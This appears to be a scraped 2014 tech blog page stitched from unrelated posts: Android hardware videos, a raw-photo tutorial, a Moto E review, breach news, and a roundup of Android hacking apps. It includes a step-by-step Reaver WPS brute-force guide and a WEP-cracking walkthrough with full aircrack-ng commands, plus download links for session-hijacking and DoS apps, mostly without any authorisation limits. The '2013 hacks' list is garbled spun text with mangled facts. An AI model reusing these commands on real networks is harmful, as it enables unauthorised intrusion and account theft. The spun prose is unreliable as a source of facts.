Monday 26 May 2014

How to Make Your Own USB keyboard for Android - Hardware Hacking


You hear a lot about app, kernel and ROM development in the Android Development community, and XDA is no exception. However, that's not all you can do. We've discussed it before, but you can do hardware modifications and development with Android and Google's Accessory Development Kit (ADK).

In this episode XDA Elite Recognized Developer AdamOutler shows off how to make a "keyboard" for your Android device. Using and Arduino-like board, a USB cable and some code he creates a button that when pressed will type whatever message you have programmed for the button. So if you wanted to know more about hardware hacking, Arduino development or just want to see what cool project AdamOutler is working on, check out this video.

My Portal: http://www.karneediandroiddevelopers.com

How to Make an App Launch with Google Now


We have covered How to Build an Android App in the past. We've showed you how to install Eclipse and Android SDK and how to write a root app. We even showed you how to develop with Arduino and the Google ADK. There is a lot of thought that needs to go into building an Android app. Building an Android App is not hard. However, it is certainly not easy.

In this video, XDA Elite Recognized Developer AdamOutler shows an example of some of the things you can do with some code. AdamOutler makes an app that allows him to launch webpages from Google Now. He talks code, explains what things are and shows you how it works. So if you've ever wanted to build an Android App check this video out.

XDA Portal: http://www.xda-developers.com
XDA Forums: http://forum.xda-developers.com
XDA Developer TV: http://www.xda.tv/

How to process and edit raw files


New to photography? Learn how to process and edit raw images from your digital SLR for the best results.

Shooting in raw is one of the best ways to have total control over your images in post-processing.
A raw file is the image as seen by the camera's sensor. Think of it like unprocessed film. Rather than letting the camera process the image for you, turning it into a JPEG image, shooting in raw allows you to process the image to your liking.
Applying adjustments to a raw image is a non-destructive method of editing your photos, unlike editing a JPEG.
Want the best of both worlds? Some digital cameras will let you shoot in raw + JPEG mode, capturing the raw image while simultaneously processing a JPEG image for easy use.
What you need
A digital SLR or camera that can shoot raw
Image processing software such as Adobe Lightroom, Photoshop or the software that came with your camera
Remember that not all raw files are created equal, as different manufacturers will more than likely use their own proprietary file formats. For example, Nikon uses the .NEF extension, Canon uses .CR2 and Sony uses .ARW. Pentax generally uses the more open DNG format.
If you don't have access to raw editing software, there are also a few web-based tools that can help, such as WebRaw and Pics.io.
For this tutorial we will be using Adobe Camera Raw and Photoshop CC, but the principles should be very similar for whichever editing program you use.
Basic adjustments
When you open up the raw image in Photoshop, Adobe Camera Raw will automatically start. The window will look something like this:

Screenshot by Lexy Savvides/CNET
From here, you can adjust values such as the exposure and temperature. Move the exposure slider to simulate the effect of adjusting your exposure in-camera. The results will be automatically reflected in the image.
Notice that as you adjust most of these settings, the histogram will also change.
Recovering detail
One of the most important reasons for shooting in raw is to be able to recover image detail in case something goes wrong. Blown out your exposure so there are white patches of highlights everywhere? You probably will be able to bring some of this detail back thanks to the raw file.
In the example below, you can see from the histogram that there are clipped highlights in the sky. If you need help reading your histogram, this article explains more.

Screenshot by Lexy Savvides/CNET
The recovery slider is the key here; moving it further to the left will bring back detail that was lost from the blown out highlights. Extra image detail can be recovered by adjusting the exposure slider as well.
The same process can be used to bring back shadow detail in underexposed areas.

This image has a lot of detail in the underexposed shadow areas that can be brought back with a bit of tweaking. Lexy Savvides/CNET
To recover shadow detail, use the same technique as for recovering highlights. Simply move the slider until you see detail appearing again.

Screenshot by Lexy Savvides/CNET
White balance
Rather than setting a white balance value in the camera, when you shoot raw you can use any white balance setting and then adjust it in post-processing. From the Camera Raw interface, choose an option from the drop-down menu that best suits your needs.
There is another tool available in Camera Raw that provides white balance adjustment -- the white balance dropper. At the top of the window, simply select the white balance tool, and click on the part of the image that should be white. Then, Camera Raw will automatically adjust the colour temperature to make that component a true white. This is exactly the same as taking a manual white balance reading in-camera.
Making images pop
The examples above have mostly been working with images with quite obvious faults. Sometimes, there may be nothing wrong with your image at all but it looks a bit dull. Here is how to make an image pop with a few simple tweaks to the raw file.
Below is an image taken on the camera's metered exposure. It looks OK, but could use a bit of work to make it look even better.

Screenshot by Lexy Savvides/CNET
First, let's brighten things up a bit by increasing the exposure. I have also brought up the contrast a bit.

Screenshot by Lexy Savvides/CNET
The image still looks a bit cool, so I'm going to change the white balance option to warm things up a bit. For outdoor situations, the cloudy white balance preset adds a more warmth to the scene. You could also achieve a similar effect by moving the temperature adjustment slider. I have also taken this opportunity to pull up the white value, and recover some of the lost highlights in the wall by bringing down the highlight slider.
Finally, to really make things look defined, boost the clarity slider a little bit to the right. The clarity tool looks for edges and defines midtone contrast. Use it sparingly for the best results.

Screenshot by Lexy Savvides/CNET
Here is a comparison of the before and after image to give you an idea of how you can make an image pop using raw adjustments:

Lexy Savvides/CNET
Once you have applied some basic adjustments, click Open Image to enter into Photoshop and continue editing as you need.
This is a basic walkthrough of editing raw images -- stay tuned for a more in-depth look at raw adjustments soon.

Motorola Moto E exposes shortcomings of Samsung, Sony entry-level models

The launch of the Moto E smartphone at Rs 6,999 could radically change the smartphone market in India. As a brand Motorola threatens not just Micromax and Karbonn which are known for creating cheaper devices with top-end specs, but it will also pose a challenge to bigger smartphone brands such as Samsung, Sony and possibly even Nokia, which has been trying to regain its place in the Indian market.

Mobile analysts everywhere have been spelling it out since the beginning of 2013: The age of high-end flagship smartphones is over and mid-range phones will drive the volume of sales. According to an IDC report in February 2014, “emerging markets have become the centre of attention when talking about present and future smartphone growth.”

The report notes that in a developing market like India, what will drive up smartphone sales are low-cost or budget phones. “Growth in the India market doesn’t rely on high-end devices like the iPhone, but in low-cost Android phones,” said Kiranjeet Kaur, a senior analyst for mobile phones at IDC Asia/Pacific.

And this is why the Moto E could be a big hit. In terms of specs, the device has a 4.3-inch screen with 960×540 pixel resolution with Gorilla Glass 3. It is the only smartphone offering such a high quality display at this price point. Compared to this the display of the Samsung Galaxy Star Pro, which is priced at Rs 6,110 has a resolution of 800×480 (WVGA) pixels.

The Moto E also comes with Android 4.4 KitKat in its stock form, with Motorola software in the form of apps. It has a dual-core processor clocked at 1.2 GHz and 1GB RAM, along with 4GB internal storage space and a microSD card slot. On the back is a 5 megapixel camera but there’s no front camera or LED flash, which is standard for this price point. It also has 3G support, Bluetooth 4.0, for low-powered connections.


In comparison to this the Star Pro doesn’t have 3G, has a single-core processor and is still on Android Jelly Bean. The camera is a mere 2-megapixel unit. The RAM and total memory for the smartphone are not listed on Samsung’s website, but at least the former is unlikely to top the Moto E. For a user who wants specs but has a low-end budget the Moto E with its 1GB RAM, and 5-megapixel camera is the clear winner. And what helps is that Motorola, like Samsung, has good after-sales service.

For Samsung, as this IDC report notes, the Galaxy Star has been ”bringing in huge volumes at the low end,” and the Pro is supposed to be a better version of this.With the Moto E coming at such low-cost and offering great specs, that picture could change quickly.

Where Sony is concerned, the cheapest smartphone they have to offer is Sony Xperia E which is available in dual-SIM and single SIM versions. The smartphone, which is priced at around Rs 7,990 at online retailers, has 3.5 inch screen with 320×480 pixel resolution, 512 MB RAM, and a 3.15 primary VGA camera and no front camera. The single-SIM version of the phone is priced at Rs 6,895. This, too, pales in comparison to the Moto E.

The Moto E is a winner over both low-end Sony and Samsung smartphones. The other brand that should worry about the Moto E is Nokia, which had the third spot in smartphone sales in India, according to latest IDC data.

Nokia’s Android offering the Nokia X which was launched for Rs 8,599, but retails close to the Moto E’s price, again lags behind in terms of specs. While the 4-inch display and the 1GHz dual-core processor are close to the Moto E, the 512 MB RAM, and 3-megapixel rear camera come up short. This is even more unlikely to impress users given that the Android version on Nokia X is a forked-one with no access to the Google Play Store. Nokia has promised that users will be able to run most Android apps but the fact that there’s no official Google support could be a deal-breaker for many.

Something that’s rarely seen in the sub-Rs 8,000 bracket is the large battery of the Moto E. The 1980 mAh battery sounds aplenty given its non-demanding hardware. So on nearly all counts, the Moto E has the better of its rivals.

While specs and price are a big plus for Moto E, the one advantage that the competitors have is that the smartphone is only available on Flipkart. It’s not a phone that you are likely to see in your local mobile store shop, someplace where you can get a chance to handle the phone, which goes a long way in spreading brand awareness as well.

The problem is that the Moto E is restricted to users who are used to or know abfout online shopping. This significantly reduces the target audience for the phone.

Of course, the impact Moto E makes on the market will only be revealed once the first sales figures are out. For now, it’s safe to say that Moto E has a lot to offer in terms of brand and specs for those who don’t want to spend a bomb on their next (or possibly first) smartphone.

Visit website

View comments

The top 10 most important hacks of 2013

It’s positively been a full of activity year for scammers and hacker, moreover so we thinking we’d gather together the high-profile hacks which prepared headlines this year. Go through this article for our top ten safety breaches of 2013…

1. Adobe

In near the beginning of October, Adobe disclosed that it was the sufferer of a hack that influenced in the region of 3 million users. The cheaters made off with consumer names, encrypted debit or credit card numbers, cessation dates, as well as other information connecting to consumer orders.

The software firm too alleged that “source code intended for plentiful Adobe products” was stolen in a split intrusion that might be associated to the robbery of customer data. Later, on the other hand, Adobe admitted that the violation actually bowled 38 million users. Oops.

2. Syrian Electronic Army

The Syrian Electronic Army appeared in September 2012, although it was relatively tiring this year aiming the societal media descriptions of diverse media channels that the SEA supposed was publishing editorials considerate to Syrian rebels, counting the Financial Times, the New York Times, , the BBC, the Guardian plus, even The Onion. It moreover managed to receive the New York Times web page offline in the month August. (Honorable mention: Hacking the Jeep Twitter and Burger King feeds).

3. Chinese hackers

In the month January, the New York Times discovered that it had been the goal of Chinese hackers for no less than four months. The invaders were supposedly in search of particulars in relation to sources to whom Times’ journalists conversed to for an October narrative about the prosperity of Wen Jiabao, China’s prime minister.
The subsequent month, security investigators from Mandiant sketched a inexhaustible group of supercomputer hackers to a government-backed, martial structure in Shanghai, China. The firm alleged the People’s Liberation Army Unit 61398 is sited “in specifically the similar area” as a part of APT1, an proceeded persistent hazard (APT) grouping that has stolen thousands of terabytes of memory data as of at least 141 organizations universally.

4. JPMorgan

Previous to this month, JPMorgan declared that 465,000 persons using prepaid currency cards issued through the bank possibly will have covered their individual data uncovered in an infringe. JPMorgan notified exaggerated cardholders, concerning 2 per cent of the whole 25 million citizens who cover UCards in addition to used the UCard Centre webpage amid July along with September. (Honourable declare: Evernote’s March contravenes along with LivingSocial’s April hack).

5. Zombies!

This hack was added amusing than monetarily devastating for users, but it did emphasize a disadvantage in America’s urgent situation alert process. In February, somebody hacked keen on the Emergency Alert System as well as announced on KRTV in addition to the CW within Montana so as to the zombie catastrophe was upon the first-class citizens of the US. The note kicked off resembling any other urgent situation alert – with dial up-esque bleeps along with tones and an attentive crawl atop the display. But relatively than forewarning about weather conditions emergency or else some further plausible position, an alarming voice came on to caution people concerning zombies. Rest guaranteed that there were no zombies. Not up till now, anyway.

6. US government hacks

Above in the States, the feeds were not protected to crooks or hackers this year, with more than a little government agencies falling victim to Internet violators, counting the Energy Department, the Federal Reserve, in addition to even the societal media accounts of previous Secretary of State Colin Powell.

7. Zuckerberg’s wall

If you don’t boast $100 (£60) to catch Mark Zuckerberg’s concentration, why not scam his Facebook timeline wall? That’s what Palestinian safety investigator Khalil Shreateh did following he discovered a malfunction in the Facebook surrounding substance that would purportedly allow any person to place to the Facebook walls of several other addict. Subsequent to Facebook ignored his cautions, he determined to take benefit of the development and post particulars of the post on the CEO’s facebook wall. Facebook later on fixed the glitch, but refused to provide Shreateh a $500 (£300) bug reward.

8. Apple developer website

Apple gets its developer medial offline in late July, whilst a suspected hacker endeavored to embezzle personal data from the corporation’s record. While the statistics was encrypted with “cannot be accessed,” Apple supposed, there was several concerns that “developers’ names, sending addresses, with/or email addresses possibly will have been admittances.” An refurbished version of the website responsed online in median-August.

9. Facebook plus Apple malware

In the month February, Facebook alleged its safety team had revealed that Facebook’s coordination was “targeted in a complicated attack.” It occurred “when a set of workers stopover a mobile developer webpage that was negotiated,” Facebook alleged. Some days afterward, Apple completed the rare access that it as well was the prey of hackers, assaulted by the similar online criminals who besieged Facebook. No consumer records was stolen as of either corporation, however.

10. Anonymous v/s North Korea

In the month April, North Korea’s certified Twitter plus Flickr explanations were hacked, supposedly as component of “hacktivist” set Anonymous’ efforts to disturb the Communist state’s web attendance. The attackers embattled North Korean head Kim Jong-un in a sequence of tweets plus photos that depicted him in a fewer-than-flattering beam.

Visit website

How to hack WPA2, WPA with Bazktrack 5 with Reaver!!

Read this article and try it! it’s works !
The first need to you is doenload backtrcak From this site : http://www.backtrack.org/

step 1: Boot into backtrack
step 2:install reaver

these are code to install reaver

open terminal and type :

apt-get update

apt-get install reaver

step 3:Find your wireless card open terminal and type

iwconfig

hit enter

step 4: type airmon-ng start wlan0

step 5: type airodump-ng mon0

step 6: Crack the wpa password and open terminal and type and hit enter.

reaver -i moninterface -b bssid -vv

this code in my case will look like mine.

reaver -i mon0 -b 8D:AE:9D:65:1F:B2 -vv

hit enter.

Press Enter, sit back, and let Reaver work its disturbing magic. Reaver will now try a series of PINs on the router in a brute force attack, one after another. This will take a while. In my successful test, Reaver took 2 hours and 30 minutes to crack the network and deliver me with the correct password. As mentioned above, the Reaver documentation says it can take between 4 and 10 hours, so it could take more or less time than I experienced, depending.

How reaver works?

Now that you’ve seen how to use Reaver, let’s take a quick overview of how Reaver works. The tool takes advantage of a vulnerability in something called Wi-Fi Protected Setup, or WPS. It’s a feature that exists on many routers, intended to provide an easy setup process, and it’s tied to a PIN that’s hard-coded into the device. Reaver exploits a flaw in these PINs; the result is that, with enough time, it can reveal your WPA or WPA2 password.

Visit website

View comments

Fake Kaspersky Antivirus app found on Google Play, Windows Phone Store


While Google Play Store is able to prevent malicious applications from being uploaded to the market, Google still fails to prevent cyber criminals from uploading fake apps.

Last Month, Android Police discovered a fake Antivirus app on Google Play going by the name of ‘Virus Shield’ which fooled thousands of users into buying this app.

The story of fake Antivirus apps doesn’t stop there. Today, Experts at Kaspersky have discovered one more fake Antivirus app going by the name of ‘Kaspersky Anti-virus 2014′ on Google Play.

The fake version of Kaspersky was being sold for $4 that does nothing other than displaying the Kaspersky Logo.

Researchers also discovered that few fake apps were being sold at Windows Phone Store. Some of them are ‘Mozilla Mobile’, ‘Kaspersky Mobile’, ‘Avira Antivirus’ and the ‘Virus Shield’ apps.

The fake version of Kaspersky antivirus app for Windows phone pretends to be scanning your device but does nothing.


Few weeks back, when i was searching for TrueCaller app for my Windows phone, i also came across a fake paid Version of TrueCaller and other apps. After i reported to Microsoft, they removed those apps from the store.

Just now, I also found a fake version of COMODO Antivirus for the windows phone which is being sold for $1.49. This fake app was uploaded by cheedella suresh( The name appears to be South Indian name).

As you can see, the developer has also uploaded few other fake apps in Windows phone store.  These apps have been uploaded in the recent months(April- May).

Visit website

View comments

eBay and Paypal Hacked; 128 Million Users Asked to Change Passwords

eBay Inc.  has confirmed yesterday on its blog that it experienced one of the biggest criminal cyberattacks ever and has requested its users to change their passwords.

“Changing passwords is a best practice and will help enhance security for eBay users,” said the blog.

The hackers compromised a small number of employee log-in credentials and gained unauthorized access to eBay’s corporate network.

Apparently, the database ‘that contained encrypted passwords and other non-financial data’ was compromised between late February and early March, however, eBay discovered it only two weeks ago.

The data breached included sensitive personal information about customers’ name, encrypted password, email address, physical address, phone number and date of birth.

But, the financial information and other confidential personal information about users were safe, the blog added.

After extensive forensics, the company identified the compromised database and added that:

 “there was no evidence of the compromise resulting in unauthorized activity for eBay users, and no evidence of any unauthorized access to financial or credit card information.”

eBay tried to assuage fears of PayPal [its online payment system]users that there was no evidence of compromise to their personal or financial information. Moreover, their data are stored on a separate network.

The organization apologized for the inconvenience to its users and reassured their commitment towards information security and customer data protection.

“We know our customers trust us with their information, and we take seriously our commitment to maintaining a safe, secure and trusted global marketplace.”

eBay is planning to send out emails, use site communications as well inform its users through appropriate marketing channels to change their passwords and also change passwords for other sites where the same password was used.

eBay, which generated USD 205 billion of commerce in 2013, had its shares nosedive initially following the breach news; the shares rebounded by afternoon.

This is not the first cyberattack against eBay. Recently, in February 2014, The Syrian Electronic Army (SEA), a notorious hacking group, had hacked eBay and PayPal “For denying Syrian citizens the ability to purchase online products.”

In the attack, the SEA had modified the DNS records of ebay.co.uk and paypal.co.uk as well as hacked into their Domain Registry managed by Mark Monitor.

The eBay attack could be the largest online breach following last year’s Target data breach, which had impacted about 110 million customers.

The Current State of Open Source

The Current State of Open Source
150 days ago

Open source has been around for a while, perhaps longer than some of those of you reading this. But that doesn’t mean open source is stagnant. In fact open source is constantly evolving and changing and that’s what makes it great. In fact open source is growing into places outside of software.

In today's video KARNEEDI Developer TV Producer Jayce talks about the current state of open source. He talks about what Google and EDX are doing for “Moocs” and he explains what that is. He talks about open hardware and the maker movement that is taking the world by storm. Check out this video to learn more.

XDA Portal: http://karneediandroiddevelopers.blogspot.com
XDA Developer TV: http://www.gopal.tv/

Check out Gopal HowToBecomeTV YouTube Channel: http://www.youtube.com/gopalkarneedi

Check Out XDA on Social Media.
Twitter: https://twitter.com/gopalpowerstar
Facebook: https://www.facebook.com/karneediandroiddevelopers
Google+: https://plus.google.com/Androiddevelopment

Visit website

Noob question. Any chance of porting?


Karneedi-developers / Gopal / 18 mins ago

hello guys, lately browsing on xda forum I noticed that some devs were able to port CM11 on their htc aria and wildfire s.
Both devices are very similar to our legend, so is there someone who's able to port this on our legend? I'm unfortunately not able :(
would be nice to run KK on Legend

http://forum.xda-developers.com/show....php?t=2737497
http://forum.xda-developers.com/show....php?t=2735775

ROM]Deepcore/Eminent ProMod ROM V 1.0.1

Based on Last Stock Firmware Android 4.4.2 OFFICIAL (KitKat) G900FXXU1ANCF

SpeziaMODl:

- Aroma installation and Theme Option

- 1% Batery Mod in ProMod Theme

- PhoneApk Themed/ Black/ not finish sorry

- SystemUi Mods/ Tranzparent Pull-down

- New framework-res Cosmetic, to much to say...

- New RecentApps Style by me...

.................................................. .................................................. ...................

Stock Samsung and Optimation:

> Kernel Stock/ Angel Kernel

> Deodex

> Rooted

> Busybox

> Zipalign

> All KNOX crap removed !

> 4 way restart menu

> Xposed Installer/ Wanam Xposed

> Make apps load faster and increase RAM

> FAST

> SMOOTHEST

XDA:DevDB Information
Eminent-ProMod, ROM for the Samsung Galaxy S 5

Contributors
EdgarCupari, EdgarCupari, dashrink , deepcore
ROM OS Version: 4.4.x KitKat

Version Information
Status: Stable
Current Stable Version: v 1.0.1
Stable Release Date: 2014-05-31
Current Beta Version: v 1.0.0
Beta Release Date: 2014-05-17

Security and Hacking apps for Android devices

Now days, smartphones and tablets are most the popular gadgets. If we see recent stats, global PC sale has also been decreasing for the past few months. The reason behind this is that people utilize tablets for most of their work. And there is no need to explain that Android is ruling global smartphone and tablet markets. Android is most popular mobile OS with more than 60% market share.
So, companies are now focusing on bringing their software as a mobile app for Android. These apps include office apps, photo editing apps, instant messaging apps and penetration testing apps. If you have an Android smartphone, you can start your next penetration testing project from your Android phone. There are few android apps that can turn your Android device into a hacking device. Although, these apps have so many limitations and can only be used for few specific tasks. You can never get the same experience as you get with your PC. But smaller jobs can be performed. Apps for penetration testers are not available widely, but hackers can enjoy this platform in a better way. There are many Wi-Fi hacking and sniffing apps available.
As we already said that Android is ruling smartphone and tablet markets, developers are also creating more apps for Android devices. This is the reason why the Android market has millions of apps. Like websites, apps also need penetration testing to check for various vulnerabilities. Security testing for Android apps will need to have a penetration testing environment on your Android device.
Note:

  1. These apps are not for beginners because expertise is needed on the Android platform.



  2. Most of the apps work on Rooted Android devices. So root your Android device first. If you are not sure how to do it, learn how to by, reading one of the many sites available to help with this process.
  3. You will lose your device’s warranty if you root it, so think twice before proceeding.
  4. These apps can also harm your Android device. So please try these apps at your own risk.
In this detailed post, we will see various apps for web application penetration testing, network penetration testing, sniffing, networking hacking and Android apps penetration testing.
Android apps for Penetration testing

1. dSploit

dSploit is a nice Android network penetration testing suit. It comes with all-in-one network analysis capabilities. Like most of the other penetration testing tools, it also comes for free. So, you can download and use this app on your Android device and perform network security testing. It has various pre-complied modules to use. The app is designed to be very fast, handy and easy to use, it’s just point and click.
dSploit supports all Android devices running on Android 2.3 Gingerbread or higher, and you also need to root your device. If you are newbie, we will never recommend you to use the app if you don’t know how to root your Android device. After rooting your device, you need to install BusyBox Installer. Download BusyBox from Google Play Store: https://play.google.com/store/apps/details?id=com.jrummy.busybox.installer&hl=en
Then download the app from the link given below.
App is available on github: https://github.com/evilsocket/dsploit/downloads
These are the available modules in the app.
  1. RouterPWN
  2. Trace
  3. Port Scanner
  4. Inspector
  5. Vulnerability Finder
  6. Login Cracker
  7. Packet Forger
  8. MITM
2. Network Spoofer

Want to learn more?? The InfoSec Institute Web Application Penetration Testing Boot Camp focuses on preparing you for the real world of Web App Pen Testing through extensive lab exercises, thought provoking lectures led by an expert instructor. We review of the entire body of knowledge as it pertains to web application pen testing through a high-energy seminar approach.

The Web Application Penetration Testing course from InfoSec Institute is a totally hands-on learning experience. From the first day to the last day, you will learn the ins and outs of Web App Pen Testing by attending thought provoking lectures led by an expert instructor. Every lecture is directly followed up by a comprehensive lab exercise (we also set up and provide lab workstations so you don't waste valuable class time installing tools and apps). Benefits to you are:

  • Get CWAPT Certified
  • Learn the Secrets of Web App Pen Testing in a totally hands-on classroom environment
  • Learn how to exploit and defend real-world web apps: not just silly sample code
  • Complete the 83 Step "Web App Pen Test Methodology", and bring a copy back to work with you
  • Learn how perform OWASP Top 10 Assessments: for PCI DSS compliance
Network Spoofer is another nice app that lets you change the website on other people’s computer from your Android phone. Download the Network Spoofer app and then log onto the Wi-Fi network. Choose a spoof to use with the app then tap on start. This app is considered as a malicious hacking tool by network administrators. So, don’t try on unauthorized networks. This is not a penetration testing app. It’s just to demonstrate how vulnerable the home network is.
Download this app from sourceforge http://sourceforge.net/projects/netspoof/
3. Network Discovery

Network Discovery is a free app for the Android device. The good thing is that the app doesn’t need a rooted device. This app has a simple and easy to use interface. It views all the networks and devices connected to your Wi-Fi network. The application identifies the OS and manufacturer of the device. Thus the app helps in information gathering on the connected Wi-Fi network.
Download app from Google Play: https://play.google.com/store/apps/details?id=info.lamatricexiste.network
4. Shark for Root

Shark for Root is a nice traffic sniffer app for the Android device. It works fine on 3G and Wi-Fi: both network connectivity options. You can see the dump on phone by using Shark Reader that comes with the app. You can also use Wireshark a similar tool to open the dump on the system. So, start sniffing data on your Android device and see what others are doing.
5. Penetrate Pro

Penetrate Pro is a nice Android app for Wi-Fi decoding. The latest version of the app has added many nice features. It can calculate the WEP/WAP keys for some wireless routers. If you have installed an Antivirus app, it may detect Penetrate Pro app as virus. But this app is a security tool and it will not affect or harm your device.
Penetrate gives you the wireless keys of Discus, Thomson, Infinitum, BBox, Orange, DMax, SpeedTouch, DLink, BigPond, O2Wireless and Eircom routers.
6. DroidSheep [Root]

DroidSheep is a session hijacking tool for Android devices. This is an app for security analysis in wireless networks. It can capture Facebook, Twitter, and LinkedIn, Gmail or other website accounts easily. You can hijack any active web account on your network with just a tap by using the DroidSheep app. It can hijack any web account.
This app demonstrates the harm of using any public Wi-Fi.
Download this app from here: http://droidsheep.de/?page_id=23
7. DroidSheep Guard

DroidSheep Guard is another Android app that also developed Droidsheep. This app does not require a rooted device. This app monitors Android devices’ ARP-table and tries to detect ARP-Spoofing attack on the network performed by DroidSheep, FaceNiff and other software.
Download DroidSheep Guard from Google Play: https://play.google.com/store/apps/details?id=de.trier.infsec.koch.droidsheep.guard.free&feature=search_result
8. WPScan

WpScan is the WordPress vulnerability scanner for Android devices. This nice app is used to scan a WordPress based website and find all the security vulnerabilities it has. WPScan also has a desktop version of the app that is much powerful than the Android app. We know that WordPress is one of the most popular CMS and is being used by millions of websites.
The Android version of the app comes with few nice features. The app was released on Google Play but Google removed the app. The full source code of the app is available from Github. One thing to note that WPScan Android app is not related to the desktop version of WPScan. So, never think it as an official WPScan app.
Download app and source code: https://github.com/clshack/WPScan
9. Nessus

Nessus is a popular penetration testing tool that is used to perform vulnerability scans with its client/server architecture. It also released its mobile app to bring its power on mobile devices. Nessus Android app can perform following tasks.
  • Connect to a Nessus server (4.2 or greater)
  • Launch existing scans on the server
  • Start, stop or pause running scans
  • Create and execute new scans and scan templates
  • View and filter reports
This app was released on Google Play store almost 2 years back by Tenable Network Security. Later Google removed the app from Play store. Now the official link has been removed. So you can try downloading links available on third party websites. But be careful and check the app first.
10. FaceNiff

FaceNiff is another nice sniffing app for Android devices. It requires a rooted Android device. It can sniff and intercept the web sessions over the Wi-Fi. This app is similar to DroidSheep, added earlier in the post. You can also say Firesheep for Android devices. Use of this app may be illegal in your area. So, use it wisely.
11. WebSecurify

WebSecurify is a powerful web vulnerability scanner. It’s available for all popular desktops and mobile platforms. It has a powerful crawler to crawl websites and then attack it using pre-defined patterns. We have already covered it in detail in our previous article. You can read the older article for better understanding.
Download it here: https://code.google.com/p/websecurify/
12. Network Mapper

Network Mapper is a fast scanner for network admins. It can easily scan your network and export the report as CVS to your Gmail. It lists all devices in your LAN along with details. Generally, the app is used to find Open ports of various servers like FTP servers, SSH servers, SMB servers etc. on your network. The tool works really fast and gives effective results.
Download Network Mapper for Google Play Store: https://play.google.com/store/apps/details?id=org.prowl.networkmapper&hl=en
13. Router Bruteforce ADS 2

If you are connected to a wi-Fi network and you want to access the router of the network, you can use Router Bruteforce ADS 2 app. This app performs Bruteforce attack to get the valid password of the router. It has a list of default passwords that it tries on the router. Most of the time, the app cracks the password. But you cannot be 100% sure in Bruteforce attack.
It comes with a sample txt file which contains 398 default passwords used in different routers. You can add more passwords in the list. But there is one limitation. This app only works with dictionary file of less than 5 MB. And try it only when you have good Wi-Fi signal. This is an experiment app and the developer also warns users to try at own risk.
Download Router Bruteforce ADS 2 from Google Play: https://play.google.com/store/apps/details?id=evz.android.rbf_ads&hl=en
14. Andosid

AnDOSid is another nice application that can be used to perform DOS attacks from Android mobile phones. It is like LOIC tool for desktop. In the app, you can set target URL, payload size and time difference between two requests. After that click on big GO button to launch DOS attack on a website. It will start flooding target URL with fake request. Use this app if you have a powerful device. Avoid if you have low cost entry level device.
15. AppUse – Android Pentest Platform Unified Standalone Environment

AppUse Virtual Machine is developed by AppSec Labs. It’s a freely available mobile application security testing platform for Android apps. This android penetration testing platform contains custom made tools by AppSec Labs.
This penetration testing platform is for those who are going to start penetration testing of Android applications. All you need is to download the AppUse Virtual Machine and then load the app for testing. The app comes with most of the configuration. So, you do not need to install simulators, testing tools, no need for SSL certifications of Proxy. Thus, the tool gives ideal user experience. In other words, you can say that AppUse Virtual Machine is Backtrack for Android apps. As we know that world is moving towards apps, AppUse VM has a good scope in future. We see how Android users face attacks and these cyber-attacks are growing. So, it is important for all Android app developers to test their apps for various kinds of vulnerabilities.
Download AppUse Virtual machine Here http://sourceforge.net/projects/appuse-android-pentest/files/AppUse%201.6_release.rar/download
Conclusion

Android is one of the fastest growing mobile platforms with the biggest market share. People also claim that it could replace desktop OS as well. Although we do not agree with that but, we cannot ignore the importance of it. This is why developers are bringing their tools for Android platforms also. In this post, I have listed few Android apps for hackers and security researchers. You can say that these apps are not as powerful as desktop hacking tools. But you can still enjoy these hacking tools for most of your tasks. Most of the hacking apps are related to networking and spoofing. All these apps do this task on Wi-Fi. Few web scanners are also available that lets security researchers find vulnerability on web applications.
You can also launch DOS attack on a website direct from your smartphone or tablet. This could be a better hacking tool.
If you are into the security field, you can try these apps and see how these work

Hacking WEP Routers

  1. 1
    Root a compatible device. Not every Android phone or tablet will be able to crack a WPS PIN. The device must have a Broadcom bcm4329 or bcm4330 wireless chipset, and must be rooted. The Cyanogen ROM will provide the best chance of success. Some of the known supported devices include:
    • Nexus 7
    • Galaxy S1/S2
    • Nexus One
    • Desire HD
  2. 2
    Download and install bcmon. This tool enables Monitor Mode on your Broadcom chipset, which is essential for being able to crack the PIN. The bcmon APK file is available for free from the bcmon page on the Google Code website.
    • To install an APK file, you will need to allow installation from unknown sources in your Security menu. Step 2 of this article goes into more detail.
  3. 3
    Run bcmon. After installing the APK file, run the app. If prompted, install the firmware and tools. Tap the "Enable Monitor Mode" option. If the app crashes, open it and try again. If it fails for a third time, your device is most likely not supported.
    • Your device must be rooted in order to run bcmon.
  4. 4
    Tap "Run bcmon terminal". This will launch a terminal similar to most Linux terminals.Type airodump-ng and tap the Enter button. AIrdump will load, and you will be taken to the command prompt again. Type airodump-ng wlan0 and tap the Enter button.
  5. 5
    Note the MAC address that appears. This is the MAC address for the router. Make sure that you have the right one if there are multiple routers listed. Jot this MAC address down.
    • Also note the Channel that the access point is broadcasting on.
  6. 6
    Start scanning the channel. You will need to collect information from the access point for several hours before you can attempt to crack the password. Type airodump-ng -c channel# --bssid MAC address -w output ath0 and tap Enter. Airodump will begin scanning. You can leave the device for a while as it scans for information. Be sure to plug it in if you are running low on battery.
    • Keep scanning until you reach at least 20,000-30,000 packets.
  7. 7
    Crack the password. Once you have a suitable number of packets, you can start attempting to crack the password . Return to the terminal and type aircrack-ng output*.cap and tap Enter.
  8. 8
    Note the hexadecimal password when finished. After the cracking process is complete (which could take several hours), the message KEY FOUND! will appear, followed by the key in hexadecimal form. Make sure that "Probability" is 100% or the key will not work.[2]
    • When you enter the key, enter it without the ":". For example, if the key was 12:34:56:78:90, you would enter 1234567890.

How to Hack Wi Fi Using Android

Do you want to test your network security? It used to be that you needed a desktop OS such as Windows or Linux installed on a computer with a specific wireless network card. Now, however, you can also use certain Android devices to scan and crack wireless networks. These tools are available for free as long as your device is compatible. Hacking routers without permission is illegal. These steps are provided to test the security of your own network. See Step 1 below to learn how.
Ad

